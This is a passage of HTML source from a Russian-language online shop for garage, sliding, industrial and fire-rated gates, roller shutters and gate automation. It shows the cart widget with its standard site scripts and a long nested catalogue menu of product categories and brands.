    <a class="b-headcart__link" href="/cart/">
        <div class="b-headcart__icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 33 30">
                <path d="M33,9s-0.716-.615-1,0c-1.4,3.031-5,13-5,13H11l1,2H24a2.07,2.07,0,0,1,.939.385,3.151,3.151,0,0,1,.9.631,2.653,2.653,0,0,1,.6.9,3.112,3.112,0,0,1,0,2.191,2.655,2.655,0,0,1-.6.9,3.129,3.129,0,0,1-.9.631,2.548,2.548,0,0,1-1.1.232,2.772,2.772,0,0,1-1.129-.232A2.29,2.29,0,0,1,21.851,29a3.133,3.133,0,0,1-.631-0.9,2.549,2.549,0,0,1-.232-1.1,2.475,2.475,0,0,1,.166-0.9,6.937,6.937,0,0,1,.846-1.1L13,25a8.437,8.437,0,0,1,1.048,1.111,2.5,2.5,0,0,1,.166.9,2.564,2.564,0,0,1-.232,1.1,3.2,3.2,0,0,1-1.527,1.527,2.7,2.7,0,0,1-2.191,0A3.2,3.2,0,0,1,8.735,28.1a2.549,2.549,0,0,1-.232-1.1,2.474,2.474,0,0,1,.166-0.9,4.187,4.187,0,0,1,.432-0.83,2.9,2.9,0,0,1,.664-0.6,3.408,3.408,0,0,1,.8-0.4L5,1H0V0H6L8,8H33V9ZM13.085,27.008a1.543,1.543,0,0,0-.133-0.631,1.914,1.914,0,0,0-.4-0.564,1.574,1.574,0,0,0-.531-0.332,1.788,1.788,0,0,0-.664-0.133,1.539,1.539,0,0,0-.631.133,2.921,2.921,0,0,0-.565.332,2.9,2.9,0,0,0-.332.564,1.526,1.526,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.547,1.547,0,0,0,.332.531,1.862,1.862,0,0,0,.565.4,1.521,1.521,0,0,0,.631.133,1.766,1.766,0,0,0,.664-0.133,1.205,1.205,0,0,0,.531-0.4,1.215,1.215,0,0,0,.4-0.531,1.779,1.779,0,0,0,.133-0.664h0Zm12.418,0a1.543,1.543,0,0,0-.133-0.631,2.948,2.948,0,0,0-.332-0.564,2.954,2.954,0,0,0-.564-0.332,1.543,1.543,0,0,0-.631-0.133,1.71,1.71,0,0,0-.7.133,1.647,1.647,0,0,0-.5.332,1.876,1.876,0,0,0-.4.564,1.527,1.527,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.2,1.2,0,0,0,.4.531,1.241,1.241,0,0,0,.5.4,1.692,1.692,0,0,0,.7.133,1.526,1.526,0,0,0,.631-0.133,1.875,1.875,0,0,0,.564-0.4,1.562,1.562,0,0,0,.332-0.531,1.779,1.779,0,0,0,.133-0.664h0ZM12,21H26L31,9H8l3,12h1Z"/>
            </svg>

            <!--'start_frame_cache_jToipT'-->                                    <span class="b-headcart__empty">Корзина пуста</span>
                    <span class="b-headcart__count">0</span>
                            <!--'end_frame_cache_jToipT'-->        </div>
    </a>
</div>
<script>var rs_cart = new RSLightBasket('rs_cart', 'head', {'IBLOCK_TYPE':'catalog','IBLOCK_ID':'1','PROPS':['CML2_ARTICLE',''],'PATH_TO_ORDER':'/cart/order/','USE_AJAX':'N','PRICE_DECIMALS':'0','COMPONENT_TEMPLATE':'head','AJAX_MODE':'Y','PATH_TO_CART':'/cart/','COMPOSITE_FRAME_MODE':'A','COMPOSITE_FRAME_TYPE':'AUTO','AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','CACHE_TYPE':'A','~IBLOCK_TYPE':'catalog','~IBLOCK_ID':'1','~PROPS':['CML2_ARTICLE',''],'~PATH_TO_ORDER':'/cart/order/','~USE_AJAX':'N','~PRICE_DECIMALS':'0','~COMPONENT_TEMPLATE':'head','~AJAX_MODE':'Y','~PATH_TO_CART':'/cart/','~COMPOSITE_FRAME_MODE':'A','~COMPOSITE_FRAME_TYPE':'AUTO','~AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','~CACHE_TYPE':'A'}, '/bitrix/components/redsign/lightbasket.basket/ajax.php', 's1');</script>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_0d8fbc8ae5a683e14d7e83806275591f'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>                            <!-- /noindex -->
                                                    </div>
                        <a class="header_call widget1 fancyajax fancybox.ajax clearfix" href="/forms/phone/"
                            title="Обратный звонок"><span>?</span><span>Обратный звонок<span></a>
                    </div>
				</div>

			</div>

			
			<!-- 306 -->

		</div>

		<div class="navbar navbar-default mega-menu" role="navigation">
			<div class="container">
				<div class="navbar-header">
					<div class="row">
						<div class="col col-md-12 buttons-1-block-desctop">
							<button type="button" class="navbar-toggle" data-toggle="collapse"
								data-target=".navbar-responsive-collapse">
								<span class="full-width-menu">&nbsp;</span>
								<span class="icon-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</span>
							</button>
						</div>
					</div>
				</div>
			</div>
			<div class="clearfix"></div>
						<div class="collapse navbar-collapse navbar-responsive-collapse">
				<div class="container container-mobile">
					<!--noindex--><ul class="nav navbar-nav list-unstyled new main-menu-nav main-menu-nav2" style="display:none;overflow: hidden;"><ul class="dropdown-menu list-unstyled dropdown-menu-right"></ul></li><li class="dropdown lvl1 " id="element0"><a href="/catalog/" class="dropdown-toggle" data-toggle="dropdown">Каталог<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/garazhnye-vorota/">Гаражные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/garazhnye-vorota/raspashnye/">Распашные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/garazhnye-vorota/alutech/">Алютех </a>
																																	<li class=""><a href="/garazhnye-vorota/doorhan/">Doorhan </a>
																																	<li class=""><a href="/garazhnye-vorota/hormann/">Hormann </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-dveri-bokovye/">С боковыми дверями </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-s-kalitkoy/">С калиткой </a>
																																	<li class=""><a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/">Металлические </a>
																																	<li class=""><a href="/garazhnye-vorota/mekhanicheskie/">Ручные </a>
																																	<li class=""><a href="/garazhnye-vorota/otkatnye-garazhnye-vorota/">Откатные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/garazhnye-vorota/promyshlennye-garazhnye-vorota/">Промышленные </a>
																																	<li class=""><a href="/garazhnye-vorota/razdvizhnye/">Раздвижные </a>
																				<li class="dropdown-submenu ">												<a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/">Рулонные, роллетные, ролеты, роллеты<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/garazhnye-vorota/sekcionnye/">Секционные </a>
																																	<li class=""><a href="/garazhnye-vorota/skladnye-garazhnye-vorota/">Складные </a>
																																	<li class=""><a href="/garazhnye-vorota/standartnye-garazhnye-vorota/">Стандартные </a>
																																	<li class=""><a href="/garazhnye-vorota/uteplennye/">Утепленные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/vorota-otkatnye/">Откатные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-otkatnye/avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/vorota-otkatnye/konsolnye/">Консольные </a>
																																	<li class=""><a href="/vorota-otkatnye/mekhanicheskie/">Механические </a>
																																	<li class=""><a href="/vorota-otkatnye/alutech/">Alutech </a>
																																	<li class=""><a href="/vorota-otkatnye/doorhan/">Doorhan </a>
																																	<li class=""><a href="/vorota-otkatnye/derevo/">Деревянные </a>
																																	<li class=""><a href="/vorota-otkatnye/shtaketnik/">Штакетник </a>
																																	<li class=""><a href="/vorota-otkatnye/proflist/">Профлист </a>
																																	<li class=""><a href="/vorota-otkatnye/sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/vorota-otkatnye/na-svayakh/">На сваях </a>
																																	<li class=""><a href="/vorota-otkatnye/s-kalitkoi/">С калиткой </a>
																																	<li class=""><a href="/vorota-otkatnye/podvesnye/">Подвесные </a>
																																	<li class=""><a href="/vorota-otkatnye/razdvizhnye/">Раздвижные </a>
															</li></ul>																		<li class=""><a href="/vorota-sekcionnye/">Секционные ворота </a>
																				<li class="dropdown-submenu ">												<a href="/vorota-alutech/">Ворота Алютех<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-alutech/alutech-garazhnye-vorota/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/kalitka/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/alutech-otkatnye-vorota/">Откатные серии Prestige </a>
																																	<li class=""><a href="/vorota-alutech/raspashnye-vorota/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/alutech-rolstavni/">Рольставни серии Prestige </a>
															</li></ul>																		<li class=""><a href="/vorota-doorhan/">Ворота Дорхан </a>
																				<li class="dropdown-submenu ">												<a href="/rolstavni/">Рольставни<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/rolstavni/avtomaticheskie/">Автоматические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-stalnye/">Стальные </a>
																																	<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/rolstavni/prozrachnye/">Прозрачные </a>
																																	<li class=""><a href="/rolstavni/doorhan/">DoorHan </a>
																																	<li class=""><a href="/rolstavni/v-tualet/">В туалет </a>
																																	<li class=""><a href="/rolstavni/na-okna/">На окна </a>
																																	<li class=""><a href="/rolstavni/rolstavni-perfarirovannye/">Перфoрированные </a>
																				<li class="dropdown-submenu ">												<a href="/rolstavni/rolstavni-ruchnye/">Ручные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/rolstavni/alutech/">Alutech </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/">Промышленные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/">Распашные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-shtaketnik/">Штакетник </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/promyshlennye-vorota/alutech/">Промышленные ворота Alutech </a>
																																	<li class=""><a href="/promyshlennye-vorota/doorhan/">Промышленные ворота DoorHan </a>
																																	<li class=""><a href="/promyshlennye-vorota/hormann/">Промышленные ворота Hormann </a>
																																	<li class=""><a href="/promyshlennye-vorota/iz-sendvich-paneley/">Промышленные ворота из сэндвич-панелей </a>
																				<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/">Подвесные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-shtaketnik/">Штакетник </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/">Рулонные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/">С калиткой </a>
																				<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/">Откатные складные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-bez-napravlyayushchey/">Без направляющей </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-panoramnye/">Панорамные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-s-napravlyayushchey/">С направляющей </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/">Откатные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-shtaketnik/">Штакетник </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/">Секционные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/ulichnye-i-vezdnye-vorota/">Уличные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-avtomaticheskie/">Автоматические </a>
																				<li class="dropdown-submenu ">												<a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/">Рулонные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-penonapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-ekstrudiya/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-podemnye/">Подъемные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/raspashnye-vorota/">Распашные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/raspashnye-vorota/avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/raspashnye-vorota/derevo/">Деревянные </a>
																																	<li class=""><a href="/raspashnye-vorota/sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/raspashnye-vorota/shtaketnik/">Штакетник </a>
																																	<li class=""><a href="/raspashnye-vorota/proflist/">Профлист </a>
																																	<li class=""><a href="/raspashnye-vorota/s-kalitkoi/">С калиткой </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/sektsii-zaborov/">Секции заборов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/sektsii-zaborov/alyuminievyy-shtaketnik/">Алюминиевый штакетник </a>
																																	<li class=""><a href="/sektsii-zaborov/sektsii-iz-svarnoy-setki/">Секции из сварной сетки </a>
																																	<li class=""><a href="/sektsii-zaborov/sektsii-so-stalnoy-ramoy/">Секции со стальной рамой </a>
																																	<li class=""><a href="/sektsii-zaborov/sendvich-panel-sektsii/">Сэндвич панель секции </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/panoramnye-vorota/">Панорамные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-sektsionnye/">Секционные </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-skladnye-otkatnye/">Складные откатные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/protivopozharnye-vorota/">Противопожарные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/protivopozharnye-vorota/ei-30/">ei-30 </a>
																																	<li class=""><a href="/protivopozharnye-vorota/ei-60/">ei-60 </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-raspashnye/">Распашные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/s-kalitkoi/">С калиткой </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-sektsionnye/">Секционные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-otkatnye/">Откатные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/rulonnye/">Рулонные </a>
															</li></ul>																		<li class=""><a href="/shtory-protivopozharnye/">Шторы противопожарные </a>
																				<li class="dropdown-submenu ">												<a href="/avtomatika/">Автоматика для ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/">Для откатных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/r-tech/">Автоматика R-Tech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-r-tech/">Привод R-Tech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-hormann/">Привод Hormann </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/an-motors/">Автоматика AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-an-motors/">Привод AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-bft/">Привод BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac/">Привод FAAC </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/comunello/">Автоматика Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-comunello/">Привод Comunello </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/">Для гаражных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-doorhan/">Привод DoorHan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-comunello/">Привод Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-marantec/">Привод Marantec </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/dlya-sekcionnyh-vorot/">Для секционных ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/gfa/">Автоматика GFA </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/">Для распашных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/nice/">Автоматика Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/alutech/">Автоматика Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-hormann/">Привод Hormann </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-an-motors/">Привод AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-faac/">Привод FAAC </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/comunello/">Автоматика Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-comunello/">Привод Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/naruzhu/">Автоматика наружу </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-rychazhnyy/">Привод рычажный </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/">Для промышленных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-nice/"> Автоматика Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-bft/">Привод BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-marantec/">Автоматика Marantec </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-marantec/">Привод Marantec </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/">Для рулонных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/privod-nice/">Привод Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/alutech/">Alutech<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/alutech/aksessuary-alutech/">Аксессуары Alutech </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/doorhan/">Doorhan<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/doorhan/aksessuary-doorhan/">Аксессуары Doorhan </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/bft/">BFT<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/bft/komplektuyushchie-komplektov-avtomatiki-bft/">Аксессуары BFT </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/an-motors/">An-Motors<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/an-motors/aksessuary-an-motors/">Аксессуары An-Motors </a>
															</li></ul>																		<li class=""><a href="/avtomatika/r-tech/"> R-Tech </a>
																				<li class="dropdown-submenu ">												<a href="/avtomatika/Comunello/">Comunello <span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/Comunello/aksessuary-comunello/">Аксессуары Comunello </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/came/">Came<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/came/aksessuary-came/">Аксессуары Came </a>
																																	<li class=""><a href="/avtomatika/came/privod-vorot-came/">Привод ворот CAME </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/nice/">Nice <span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/nice/aksessuary-nice/">Аксессуары Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-vorot-marantec/">Marantec<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-vorot-marantec/aksessuary-marantec/">Аксессуары Marantec </a>
															</li></ul>																		<li class=""><a href="/avtomatika/aksessuary/">Аксессуары </a>
